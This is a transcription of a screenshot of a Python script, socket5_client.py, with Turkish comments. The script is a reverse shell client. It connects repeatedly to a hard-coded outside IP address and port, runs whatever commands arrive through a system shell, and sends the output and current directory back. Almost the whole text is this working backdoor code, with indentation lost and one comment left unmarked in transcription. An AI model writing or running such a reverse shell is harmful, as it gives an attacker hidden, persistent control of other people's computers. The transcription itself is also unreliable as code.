 socket5_client.py - C:\Users\Lenovo\Desktop\socket5_client.py (3.8.3rc1)
File Edit Format Run Options Window Help
import socket
import os
import subprocess
import time
#Server açık değilken clientten istek yapılınca ConnectionRefuseError hatası alıyoruz peki bunu nasıl engelleriz
#Bu ConnectionRefuseError için while sonsuz döngüsü açalım
while 1:
try: #tekrardan bağlantı yapmaya çalışmalı,serverdan quit aldıktan sonra,bunu çözmek için severden karşı tarafa boş bir veri yolla
s=socket.socket()
s.connect(("3.137.63.131",15162)) tünellediğimiz makineye verilen domaini pingleyip aldığımız ip adresi ve portu
while True:
veri=s.recv(1024) #serverın quit yazmasıyla bağlantı close edilse bile client veri bekleyecek hep ##burada takılı kalmamalı,tekrar bağlantı kur
if veri[:2].decode("utf-8")=="cd":
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
except FileNotFoundError:
s.send("Dosya bulunamadı...".encode("utf-8"))
else:
if len(veri)>0: #a harfini server cliente yollayıca bu bloga gireceğiz
cmd=subprocess.Popen(veri.decode("utf-8"),shell=True,stdin=subprocess.PIPE,stdout=subprocess.PIPE,stderr=subprocess.PIPE)
output=cmd.stdout.read() + cmd.stderr.read() # a bir komut değil bu yüzden stderr bir hata fırlatacak
output_str=str(output,encoding="cp857")
konum=os.getcwd()
s.send(str.encode(output_str+"\n"+konum,encoding="utf-8")) #fırlatılacak hata servera yollayanacak,
except:
#s.connectte bağlantı hatası aldığımda girilecek blok
#eğer bağlantı hatası alırsam 1 sn beklesin
time.sleep(1)